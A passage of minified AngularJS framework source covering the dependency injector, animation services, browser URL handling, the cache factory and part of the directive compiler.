r,i,o,a=t.type||t,s=ut(e),u=s&&s.events,c=u&&u[a];c&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:M,type:a,target:e},t.type&&(r=k(r,t)),i=re(c),o=n?[r].concat(n):[r],w(i,(function(t){r.isImmediatePropagationStopped()||t.apply(e,o)})))}},(function(e,t){rt.prototype[t]=function(t,n,r){for(var i,o=0,a=this.length;o<a;o++)j(i)?L(i=e(this[o],t,n,r))&&(i=c(i)):dt(i,e(this[o],t,n,r));return L(i)?i:this},rt.prototype.bind=rt.prototype.on,rt.prototype.unbind=rt.prototype.off})),St.prototype={put:function(e,t){this[Ct(e,this.nextUid)]=t},get:function(e){return this[Ct(e,this.nextUid)]},remove:function(e){var t=this[e=Ct(e,this.nextUid)];return delete this[e],t}};var Tt=[function(){this.$get=[function(){return St}]}],kt=/^[^\(]*\(\s*([^\)]*)\)/m,Nt=/,/,At=/^\s*(_?)(\S+?)\1\s*$/,Ot=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Mt=r("$injector");function _t(e,t){t=!0===t;var r={},i="Provider",o=[],a=new St([],!0),s={$provide:{provider:h(d),factory:h(m),service:h((function(e,t){return m(e,["$injector",function(e){return e.instantiate(t)}])})),value:h((function(e,t){return m(e,P(t),!1)})),constant:h((function(e,t){_e(e,"constant"),s[e]=t,c[e]=t})),decorator:function(e,t){var n=u.get(e+i),r=n.$get;n.$get=function(){var e=l.invoke(r,n);return l.invoke(t,null,{$delegate:e})}}}},u=s.$injector=v(s,(function(e,t){throw y.isString(t)&&o.push(t),Mt("unpr","Unknown provider: {0}",o.join(" <- "))})),c={},l=c.$injector=v(c,(function(e,t){var r=u.get(e+i,t);return l.invoke(r.$get,r,n,e)}));return w(function e(t){Oe(j(t)||V(t),"modulesToLoad","not an array");var n,r=[];return w(t,(function(t){if(!a.get(t)){a.put(t,!0);try{F(t)?(n=f(t),r=r.concat(e(n.requires)).concat(n._runBlocks),i(n._invokeQueue),i(n._configBlocks)):B(t)||V(t)?r.push(u.invoke(t)):Me(t,"module")}catch(e){throw V(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Mt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function i(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=u.get(r[0]);i[r[1]].apply(i,r[2])}}})),r}(e),(function(e){e&&l.invoke(e)})),l;function h(e){return function(t,n){if(!I(t))return e(t,n);w(t,E(e))}}function d(e,t){if(_e(e,"service"),(B(t)||V(t))&&(t=u.instantiate(t)),!t.$get)throw Mt("pget","Provider '{0}' must define $get factory method.",e);return s[e+i]=t}function p(e,t){return function(){var n=l.invoke(t,this);if(j(n))throw Mt("undef","Provider '{0}' must return a value from $get factory method.",e);return n}}function m(e,t,n){return d(e,{$get:!1!==n?p(e,t):t})}function v(e,n){function a(t,i){if(e.hasOwnProperty(t)){if(e[t]===r)throw Mt("cdep","Circular dependency found: {0}",t+" <- "+o.join(" <- "));return e[t]}try{return o.unshift(t),e[t]=r,e[t]=n(t,i)}catch(n){throw e[t]===r&&delete e[t],n}finally{o.shift()}}function u(e,n,r,i){"string"==typeof r&&(i=r,r=null);var o,s,u,c=[],l=_t.$$annotate(e,t,i);for(s=0,o=l.length;s<o;s++){if("string"!=typeof(u=l[s]))throw Mt("itkn","Incorrect injection token! Expected service name as string, got {0}",u);c.push(r&&r.hasOwnProperty(u)?r[u]:a(u,i))}return V(e)&&(e=e[o]),e.apply(n,c)}return{invoke:u,instantiate:function(e,t,n){var r=Object.create((V(e)?e[e.length-1]:e).prototype||null),i=u(e,r,t,n);return I(i)||B(i)?i:r},get:a,annotate:_t.$$annotate,has:function(t){return s.hasOwnProperty(t+i)||e.hasOwnProperty(t)}}}}function Pt(){var t=!0;this.disableAutoScrolling=function(){t=!1},this.$get=["$window","$location","$rootScope",function(n,r,i){var o=n.document;function a(e){if(e){e.scrollIntoView();var t=function(){var e=s.yOffset;if(B(e))e=e();else if(Z(e)){var t=e[0];e="fixed"!==n.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom}else q(e)||(e=0);return e}();if(t){var r=e.getBoundingClientRect().top;n.scrollBy(0,r-t)}}else n.scrollTo(0,0)}function s(e){var t,n,i;(e=F(e)?e:r.hash())?(t=o.getElementById(e))?a(t):(n=o.getElementsByName(e),i=null,Array.prototype.some.call(n,(function(e){if("a"===ee(e))return i=e,!0})),(t=i)?a(t):"top"===e&&a(null)):a(null)}return t&&i.$watch((function(){return r.hash()}),(function(t,n){var r,o;t===n&&""===t||(r=function(){i.$evalAsync(s)},"complete"===(o=o||e).document.readyState?o.setTimeout(r):c(o).on("load",r))})),s}]}_t.$$annotate=function(e,t,n){var r,i;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw F(n)&&n||(n=e.name||function(e){var t=e.toString().replace(Ot,"").match(kt);return t?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}(e)),Mt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);w(e.toString().replace(Ot,"").match(kt)[1].split(Nt),(function(e){e.replace(At,(function(e,t,n){r.push(n)}))}))}e.$inject=r}}else V(e)?(Me(e[i=e.length-1],"fn"),r=e.slice(0,i)):Me(e,"fn",!0);return r};var Dt=r("$animate"),jt="ng-animate";function Lt(e,t){return e||t?e?t?(V(e)&&(e=e.join(" ")),V(t)&&(t=t.join(" ")),e+" "+t):e:t:""}function It(e){return I(e)?e:{}}var Rt=function(){this.$get=["$q","$$rAF",function(e,t){function n(){}return n.all=M,n.chain=M,n.prototype={end:M,cancel:M,resume:M,pause:M,complete:M,then:function(n,r){return e((function(e){t((function(){e()}))})).then(n,r)}},n}]},Ft=function(){var e=new St,t=[];this.$get=["$$AnimateRunner","$rootScope",function(n,r){return{enabled:M,on:M,off:M,pin:M,push:function(a,s,u,c){return c&&c(),(u=u||{}).from&&a.css(u.from),u.to&&a.css(u.to),(u.addClass||u.removeClass)&&function(n,a,s){var u=e.get(n)||{},c=i(u,a,!0),l=i(u,s,!1);(c||l)&&(e.put(n,u),t.push(n),1===t.length&&r.$$postDigest(o))}(a,u.addClass,u.removeClass),new n}};function i(e,t,n){var r=!1;return t&&w(t=F(t)?t.split(" "):V(t)?t:[],(function(t){t&&(r=!0,e[t]=n)})),r}function o(){w(t,(function(t){var n=e.get(t);if(n){var r=function(e){F(e)&&(e=e.split(" "));var t=je();return w(e,(function(e){e.length&&(t[e]=!0)})),t}(t.attr("class")),i="",o="";w(n,(function(e,t){e!==!!r[t]&&(e?i+=(i.length?" ":"")+t:o+=(o.length?" ":"")+t)})),w(t,(function(e){i&&ht(e,i),o&&ft(e,o)})),e.remove(t)}})),t.length=0}}]},qt=["$provide",function(e){var t=this;this.$$registeredAnimations=Object.create(null),this.register=function(n,r){if(n&&"."!==n.charAt(0))throw Dt("notcsel","Expecting class selector starting with '.' got '{0}'.",n);var i=n+"-animation";t.$$registeredAnimations[n.substr(1)]=i,e.factory(i,r)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+jt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Dt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',jt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(e){function t(e,t,n){if(n){var r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(1===n.nodeType)return n}}(n);!r||r.parentNode||r.previousElementSibling||(n=null)}n?n.after(e):t.prepend(e)}return{on:e.on,off:e.off,pin:e.pin,enabled:e.enabled,cancel:function(e){e.end&&e.end()},enter:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"enter",It(o))},move:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"move",It(o))},leave:function(t,n){return e.push(t,"leave",It(n),(function(){t.remove()}))},addClass:function(t,n,r){return(r=It(r)).addClass=Lt(r.addclass,n),e.push(t,"addClass",r)},removeClass:function(t,n,r){return(r=It(r)).removeClass=Lt(r.removeClass,n),e.push(t,"removeClass",r)},setClass:function(t,n,r,i){return(i=It(i)).addClass=Lt(i.addClass,n),i.removeClass=Lt(i.removeClass,r),e.push(t,"setClass",i)},animate:function(t,n,r,i,o){return(o=It(o)).from=o.from?k(o.from,n):n,o.to=o.to?k(o.to,r):r,i=i||"ng-inline-animate",o.tempClasses=Lt(o.tempClasses,i),e.push(t,"animate",o)}}}]}],Ht=function(){this.$get=["$$rAF","$q",function(e,t){var n=function(){};return n.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=t.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(t,r){r.cleanupStyles&&(r.from=r.to=null),r.from&&(t.css(r.from),r.from=null);var i,o=new n;return{start:a,end:a};function a(){return e((function(){!function(){r.addClass&&(t.addClass(r.addClass),r.addClass=null);r.removeClass&&(t.removeClass(r.removeClass),r.removeClass=null);r.to&&(t.css(r.to),r.to=null)}(),i||o.done(),i=!0})),o}}}]};function Vt(e,t,n,r){var i=this,o=(t[0],e.location),a=e.history,s=e.setTimeout,u=e.clearTimeout,l={};i.isMock=!1;var f=0,h=[];function d(e){try{e.apply(null,ue(arguments,1))}finally{if(0===--f)for(;h.length;)try{h.pop()()}catch(e){n.error(e)}}}i.$$completeOutstandingRequest=d,i.$$incOutstandingRequestCount=function(){f++},i.notifyWhenNoOutstandingRequests=function(e){0===f?e():h.push(e)};var p,m,v=o.href,g=t.find("base"),y=null;C(),m=p,i.url=function(t,n,s){if(j(s)&&(s=null),o!==e.location&&(o=e.location),a!==e.history&&(a=e.history),t){var u=m===s;if(v===t&&(!r.history||u))return i;var c=v&&Pn(v)===Pn(t);return v=t,m=s,!r.history||c&&u?(c&&!y||(y=t),n?o.replace(t):c?o.hash=function(e){var t=e.indexOf("#");return-1===t?"":e.substr(t)}(t):o.href=t,o.href!==t&&(y=t)):(a[n?"replaceState":"pushState"](s,"",t),C(),m=p),i}return y||o.href.replace(/%27/g,"'")},i.state=function(){return p};var $=[],b=!1;function x(){y=null,C(),S()}var E=null;function C(){ie(p=j(p=function(){try{return a.state}catch(e){}}())?null:p,E)&&(p=E),E=p}function S(){v===i.url()&&m===p||(v=i.url(),m=p,w($,(function(e){e(i.url(),p)})))}i.onUrlChange=function(t){return b||(r.history&&c(e).on("popstate",x),c(e).on("hashchange",x),b=!0),$.push(t),t},i.$$applicationDestroyed=function(){c(e).off("hashchange popstate",x)},i.$$checkUrlChange=S,i.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},i.defer=function(e,t){var n;return f++,n=s((function(){delete l[n],d(e)}),t||0),l[n]=!0,n},i.defer.cancel=function(e){return!!l[e]&&(delete l[e],u(e),d(M),!0)}}function Bt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new Vt(e,r,t,n)}]}function Wt(){this.$get=function(){var e={};function t(t,n){if(t in e)throw r("$cacheFactory")("iid","CacheId '{0}' is already taken!",t);var i=0,o=k({},n,{id:t}),a={},s=n&&n.capacity||Number.MAX_VALUE,u={},c=null,l=null;return e[t]={put:function(e,t){if(!j(t)){if(s<Number.MAX_VALUE)f(u[e]||(u[e]={key:e}));return e in a||i++,a[e]=t,i>s&&this.remove(l.key),t}},get:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;f(t)}return a[e]},remove:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;t==c&&(c=t.p),t==l&&(l=t.n),h(t.n,t.p),delete u[e]}delete a[e],i--},removeAll:function(){a={},i=0,u={},c=l=null},destroy:function(){a=null,o=null,u=null,delete e[t]},info:function(){return k({},o,{size:i})}};function f(e){e!=c&&(l?l==e&&(l=e.n):l=e,h(e.n,e.p),h(e,c),(c=e).n=null)}function h(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return t.info=function(){var t={};return w(e,(function(e,n){t[n]=e.info()})),t},t.get=function(t){return e[t]},t}}function zt(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var Ut=r("$compile");function Yt(e,r){var i={},s="Directive",f=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,h=/(([\w\-]+)(?:\:([^;]+))?;?)/,d=function(e){var t,n={},r=e.split(",");for(t=0;t<r.length;t++)n[r[t]]=!0;return n}("ngSrc,ngSrcset,src,srcset"),p=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,m=/^(on[a-z]+|formaction)$/;function v(e,t,n){var r=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,i={};return w(e,(function(e,o){var a=e.match(r);if(!a)throw Ut("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",t,o,e,n?"controller bindings definition":"isolate scope definition");i[o]={mode:a[1][0],collection:"*"===a[2],optional:"?"===a[3],attrName:a[4]||o}})),i}function g(e,t){var n={isolateScope:null,bindToController:null};if(I(e.scope)&&(!0===e.bindToController?(n.bindToController=v(e.scope,t,!0),n.isolateScope={}):n.isolateScope=v(e.scope,t,!1)),I(e.bindToController)&&(n.bindToController=v(e.bindToController,t,!0)),I(n.bindToController)){var r=e.controller,i=e.controllerAs;if(!r)throw Ut("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&F(t))return t;if(F(e)){var n=Zt.exec(e);if(n)return n[3]}}(r,i))throw Ut("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function t(n,r){return _e(n,"directive"),F(n)?(!function(e){var t=e.charAt(0);if(!t||t!==o(t))throw Ut("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw Ut("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(n),Oe(r,"directiveFactory"),i.hasOwnProperty(n)||(i[n]=[],e.factory(n+s,["$injector","$exceptionHandler",function(e,t){var r=[];return w(i[n],(function(i,o){try{var a=e.invoke(i);B(a)?a={compile:P(a)}:!a.compile&&a.link&&(a.compile=P(a.link)),a.priority=a.priority||0,a.index=o,a.name=a.name||n,a.require=a.require||a.controller&&a.name,a.restrict=a.restrict||"EA";var s=a.$$bindings=g(a,a.name);I(s.isolateScope)&&(a.$$isolateBindings=s.isolateScope),a.$$moduleName=i.$$moduleName,r.push(a)}catch(e){t(e)}})),r}])),i[n].push(r)):w(n,E(t)),this},this.aHrefSanitizationWhitelist=function(e){return L(e)?(r.aHrefSanitizationWhitelist(e),this):r.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(r.imgSrcSanitizationWhitelist(e),this):r.imgSrcSanitizationWhitelist()};var y=!0;this.debugInfoEnabled=function(e){return L(e)?(y=e,this):y},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(e,r,v,g,$,b,x,E,C,S,T){var N=function(e,t){if(t){var n,r,i,o=Object.keys(t);for(n=0,r=o.length;n<r;n++)this[i=o[n]]=t[i]}else this.$attr={};this.$$element=e};function A(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:Gt,$addClass:function(e){e&&e.length>0&&S.addClass(this.$$element,e)},$removeClass:function(e){e&&e.length>0&&S.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=Kt(e,t);n&&n.length&&S.addClass(this.$$element,n);var r=Kt(t,e);r&&r.length&&S.removeClass(this.$$element,r)},$set:function(e,t,n,r){var i,o=xt(this.$$element[0],e),a=wt[e],s=e;if(o?(this.$$element.prop(e,t),r=o):a&&(this[a]=t,s=a),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=ke(e,"-")),"a"===(i=ee(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=T(t,"src"===e);else if("img"===i&&"srcset"===e){for(var u="",c=J(t),l=/\s/.test(c)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,f=c.split(l),h=Math.floor(f.length/2),d=0;d<h;d++){var p=2*d;u+=T(J(f[p]),!0),u+=" "+J(f[p+1])}var m=J(f[2*d]).split(/\s/);u+=T(J(m[0]),!0),2===m.length&&(u+=" "+J(m[1])),this[e]=t=u}!1!==n&&(null===t||j(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));var g=this.$$observers;g&&w(g[s],(function(e){try{e(t)}catch(e){v(e)}}))},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=je()),i=r[e]||(r[e]=[]);return i.push(t),x.$evalAsync((function(){i.$$inter||!n.hasOwnProperty(e)||j(n[e])||t(n[e])})),function(){te(i,t)}}};var P=r.startSymbol(),D=r.endSymbol(),L="{{"==P||"}}"==D?_:function(e){return e.replace(/\{\{/g,P).replace(/}}/g,D)},R=/^ngAttr[A-Z]/;return q.$$addBindingInfo=y?function(e,t){var n=e.data("$binding")||[];V(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:M,q.$$addBindingClass=y?function(e){A(e,"ng-binding")}:M,q.$$addScopeInfo=y?function(e,t,n,r){var i=n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope";e.data(i,t)}:M,q.$$addScopeClass=y?function(e,t){A(e,t?"ng-isolate-scope":"ng-scope")}:M,q;function q(e,t,n,r,i){e instanceof c||(e=c(e)),w(e,(function(t,n){t.nodeType==Ie&&t.nodeValue.match(/\S+/)&&(e[n]=c(t).wrap("<span></span>").parent()[0])}));var o=H(e,t,e,n,r,i);q.$$addScopeClass(e);var a=null;return function(t,n,r){Oe(t,"scope");var i,s,u,l=(r=r||{}).parentBoundTranscludeFn,f=r.transcludeControllers,h=r.futureParentElement;if(l&&l.$$boundTransclude&&(l=l.$$boundTransclude),a||(s=(i=h)&&i[0],a=s&&"foreignobject"!==ee(s)&&s.toString().match(/SVG/)?"svg":"html"),u="html"!==a?c(se(a,c("<div>").append(e).html())):n?yt.clone.call(e):e,f)for(var d in f)u.data("$"+d+"Controller",f[d].instance);return q.$$addScopeInfo(u,t),n&&n(u,t),o&&o(t,u,u,l),u}}function H(e,t,r,i,o,a){for(var s,u,l,f,h,d,p,m=[],v=0;v<e.length;v++)s=new N,(l=(u=z(e[v],[],s,0===v?i:n,o)).length?G(u,e[v],s,t,r,null,[],[],a):null)&&l.scope&&q.$$addScopeClass(s.$$element),h=l&&l.terminal||!(f=e[v].childNodes)||!f.length?null:H(f,l?(l.transcludeOnThisElement||!l.templateOnThisElement)&&l.transclude:t),(l||h)&&(m.push(v,l,h),d=!0,p=p||l),a=null;return d?function(e,r,i,o){var a,s,u,l,f,h,d,v;if(p){var g=r.length;for(v=new Array(g),f=0;f<m.length;f+=3)v[d=m[f]]=r[d]}else v=r;for(f=0,h=m.length;f<h;)if(u=v[m[f++]],a=m[f++],s=m[f++],a){if(a.scope){l=e.$new(),q.$$addScopeInfo(c(u),l);var y=a.$$destroyBindings;y&&(a.$$destroyBindings=null,l.$on("$destroyed",y))}else l=e;a(s,l,u,i,a.transcludeOnThisElement?W(e,a.transclude,o):!a.templateOnThisElement&&o?o:!o&&t?W(e,t):null,a)}else s&&s(e,u.childNodes,n,o)}:null}function W(e,t,n){return function(r,i,o,a,s){return r||((r=e.$new(!1,s)).$$transcluded=!0),t(r,i,{parentBoundTranscludeFn:n,transcludeControllers:o,futureParentElement:a})}}function z(e,t,n,i,o){var a,s,c=e.nodeType,l=n.$attr;switch(c){case Le:Q(t,Gt(ee(e)),"E",i,o);for(var d,p,m,v,g,y,$=e.attributes,b=0,w=$&&$.length;b<w;b++){var x=!1,E=!1;p=(d=$[b]).name,g=J(d.value),v=Gt(p),(y=R.test(v))&&(p=p.replace(Xt,"").substr(8).replace(/_(.)/g,(function(e,t){return t.toUpperCase()})));var C=v.replace(/(Start|End)$/,"");Z(C)&&v===C+"Start"&&(x=p,E=p.substr(0,p.length-5)+"end",p=p.substr(0,p.length-6)),l[m=Gt(p.toLowerCase())]=p,!y&&n.hasOwnProperty(m)||(n[m]=g,xt(e,m)&&(n[m]=!0)),ce(e,t,g,m,y),Q(t,m,"A",i,o,x,E)}if(I(s=e.className)&&(s=s.animVal),F(s)&&""!==s)for(;a=h.exec(s);)Q(t,m=Gt(a[2]),"C",i,o)&&(n[m]=J(a[3])),s=s.substr(a.index+a[0].length);break;case Ie:if(11===u)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ie;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);!function(e,t){var n=r(t,!0);n&&e.push({priority:0,compile:function(e){var t=e.parent(),r=!!t.length;return r&&q.$$addBindingClass(t),function(e,t){var i=t.parent();r||q.$$addBindingClass(i),q.$$addBindingInfo(i,n.expressions),e.$watch(n,(function(e){t[0].nodeValue=e}))}}})}(t,e.nodeValue);break;case 8:try{(a=f.exec(e.nodeValue))&&Q(t,m=Gt(a[1]),"M",i,o)&&(n[m]=J(a[2]))}catch(e){}}return t.sort(oe),t}function Y(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t))do{if(!e)throw Ut("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n);e.nodeType==Le&&(e.hasAttribute(t)&&i++,e.hasAttribute(n)&&i--),r.push(e),e=e.nextSibling}while(i>0);else r.push(e);return c(r)}function X(e,t,n){return function(r,i,o,a,s){return i=Y(i[0],t,n),e(r,i,o,a,s)}}function G(e,r,i,o,a,s,u,l,f){f=f||{};for(var h,d,m,g,y,$=-Number.MAX_VALUE,w=f.newScopeDirective,x=f.controllerDirectives,E=f.newIsolateScopeDirective,C=f.templateDirective,S=f.nonTlbTranscludeDirective,T=!1,k=!1,A=f.hasElementTranscludeDirective,O=i.$$element=c(r),M=s,_=o,P=0,D=e.length;P<D;P++){var j=(h=e[P]).$$start,R=h.$$end;if(j&&(O=Y(r,j,R)),m=n,$>h.priority)break;if((y=h.scope)&&(h.templateUrl||(I(y)?(ae("new/isolated scope",E||w,h,O),E=h):ae("new/isolated scope",E,h,O)),w=w||h),d=h.name,!h.templateUrl&&h.controller&&(y=h.controller,x=x||je(),ae("'"+d+"' controller",x[d],h,O),x[d]=h),(y=h.transclude)&&(T=!0,h.$$tlb||(ae("transclusion",S,h,O),S=h),"element"==y?(A=!0,$=h.priority,m=O,O=i.$$element=c(t.createComment(" "+d+": "+i[d]+" ")),r=O[0],le(a,ue(m),r),_=q(m,o,$,M&&M.name,{nonTlbTranscludeDirective:S})):(m=c(it(r)).contents(),O.empty(),_=q(m,o))),h.template)if(k=!0,ae("template",C,h,O),C=h,y=B(h.template)?h.template(O,i):h.template,y=L(y),h.replace){if(M=h,m=et(y)?[]:Jt(se(h.templateNamespace,J(y))),r=m[0],1!=m.length||r.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d,"");le(a,O,r);var H={$attr:{}},W=z(r,[],H),G=e.splice(P+1,e.length-(P+1));E&&K(W),e=e.concat(W).concat(G),ne(i,H),D=e.length}else O.html(y);if(h.templateUrl)k=!0,ae("template",C,h,O),C=h,h.replace&&(M=h),ee=re(e.splice(P,e.length-P),O,i,a,T&&_,u,l,{controllerDirectives:x,newScopeDirective:w!==h&&w,newIsolateScopeDirective:E,templateDirective:C,nonTlbTranscludeDirective:S}),D=e.length;else if(h.compile)try{B(g=h.compile(O,i,_))?Q(null,g,j,R):g&&Q(g.pre,g.post,j,R)}catch(e){v(e,me(O))}h.terminal&&(ee.terminal=!0,$=Math.max($,h.priority))}return ee.scope=w&&!0===w.scope,ee.transcludeOnThisElement=T,ee.templateOnThisElement=k,ee.transclude=_,f.hasElementTranscludeDirective=A,ee;function Q(e,t,n,r){e&&(n&&(e=X(e,n,r)),e.require=h.require,e.directiveName=d,(E===h||h.$$isolateScope)&&(e=fe(e,{isolateScope:!0})),u.push(e)),t&&(n&&(t=X(t,n,r)),t.require=h.require,t.directiveName=d,(E===h||h.$$isolateScope)&&(t=fe(t,{isolateScope:!0})),l.push(t))}function Z(e,t,n,r){var i;if(F(t)){var o=t.match(p),a=t.substring(o[0].length),s=o[1]||o[3],u="?"===o[2];if("^^"===s?n=n.parent():i=(i=r&&r[a])&&i.instance,!i){var c="$"+a+"Controller";i=s?n.inheritedData(c):n.data(c)}if(!i&&!u)throw Ut("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(V(t)){i=[];for(var l=0,f=t.length;l<f;l++)i[l]=Z(e,t[l],n,r)}return i||null}function ee(e,t,o,a,s,f){var h,d,p,m,v,g,y,$,S;if(r===o?(S=i,$=i.$$element):($=c(o),S=new N($,i)),E&&(v=t.$new(!0)),s&&(y=function(e,t,r){var i;U(e)||(r=t,t=e,e=n);A&&(i=g);r||(r=A?$.parent():$);return s(e,t,i,r,_)},y.$$boundTransclude=s),x&&(g=function(e,t,n,r,i,o){var a=je();for(var s in r){var u=r[s],c={$scope:u===E||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller;"@"==l&&(l=t[u.name]);var f=b(l,c,!0,u.controllerAs);a[u.name]=f,A||e.data("$"+u.name+"Controller",f.instance)}return a}($,S,y,x,v,t)),E&&(q.$$addScopeInfo($,v,!0,!(C&&(C===E||C===E.$$originalDirective))),q.$$addScopeClass($,!0),v.$$isolateBindings=E.$$isolateBindings,de(t,S,v,v.$$isolateBindings,E,v)),g){var T,k,O=E||w;for(h in O&&g[O.name]&&(T=O.$$bindings.bindToController,(m=g[O.name])&&m.identifier&&T&&(k=m,f.$$destroyBindings=de(t,S,m.instance,T,O))),g){var M=(m=g[h])();M!==m.instance&&(m.instance=M,$.data("$"+h+"Controller",M),m===k&&(f.$$destroyBindings(),f.$$destroyBindings=de(t,S,M,T,O)))}}for(h=0,d=u.length;h<d;h++)he(p=u[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y);var _=t;for(E&&(E.template||null===E.templateUrl)&&(_=v),e&&e(_,o.childNodes,n,s),h=l.length-1;h>=0;h--)he(p=l[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y)}}function K(e){for(var t=0,n=e.length;t<n;t++)e[t]=O(e[t],{$$isolateScope:!0})}function Q(t,n,r,o,a,u,c){if(n===a)return null;var l=null;if(i.hasOwnProperty(n))for(var f,h=e.get(n+s),d=0,p=h.length;d<p;d++)try{f=h[d],(j(o)||o>f.priority)&&-1!=f.restrict.indexOf(r)&&(u&&(f=O(f,{$$start:u,$$end:c})),t.push(f),l=f)}catch(e){v(e)}return l}function Z(t){if(i.hasOwnProperty(t))for(var n=e.get(t+s),r=0,o=n.length;r<o;r++)if(n[r].multiElement)return!0;return!1}function ne(e,t){var n=t.$attr,r=e.$attr,i=e.$$element;w(e,(function(r,i){"$"!=i.charAt(0)&&(t[i]&&t[i]!==r&&(r+=("style"===i?";":" ")+t[i]),e.$set(i,r,!0,n[i]))})),w(t,(function(t,o){"class"==o?(A(i,t),e.class=(e.class?e.class+" ":"")+t):"style"==o?(i.attr("style",i.attr("style")+";"+t),e.style=(e.style?e.style+";":"")+t):"$"==o.charAt(0)||e.hasOwnProperty(o)||(e[o]=t,r[o]=n[o])}))}function re(e,t,n,r,i,o,a,s){var u,l,f=[],h=t[0],d=e.shift(),p=O(d,{templateUrl:null,transclude:null,replace:null,$$originalDirective:d}),m=B(d.templateUrl)?d.templateUrl(t,n):d.templateUrl,v=d.templateNamespace;return t.empty(),g(m).then((function(g){var y,$,b,x;if(g=L(g),d.replace){if(b=et(g)?[]:Jt(se(v,J(g))),y=b[0],1!=b.length||y.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d.name,m);$={$attr:{}},le(r,t,y);var E=z(y,[],$);I(d.scope)&&K(E),e=E.concat(e),ne(n,$)}else y=h,t.html(g);for(e.unshift(p),u=G(e,y,n,i,t,d,o,a,s),w(r,(function(e,n){e==y&&(r[n]=t[0])})),l=H(t[0].childNodes,i);f.length;){var C=f.shift(),S=f.shift(),T=f.shift(),k=f.shift(),N=t[0];if(!C.$$destroyed){if(S!==h){var O=S.className;s.hasElementTranscludeDirective&&d.replace||(N=it(y)),le(T,c(S),N),A(c(N),O)}x=u.transcludeOnThisElement?W(C,u.transclude,k):k,u(l,C,N,r,x,u)}}f=null})),function(e,t,n,r,i){var o=i;t.$$destroyed||(f?f.push(t,n,r,o):(u.transcludeOnThisElement&&(o=W(t,u.transclude,i)),u(l,t,n,r,o,u)))}}function oe(e,t){var n=t.priority-e.priority;return 0!==n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function ae(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw Ut("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,me(r))}function se(e,n){switch(e=o(e||"html")){case"svg":case"math":var r=t.createElement("div");return r.innerHTML="<"+e+">"+n+"</"+e+">",r.childNodes[0].childNodes;default:return n}}function ce(e,t,n,i,o){var a=function(e,t){if("srcdoc"==t)return C.HTML;var 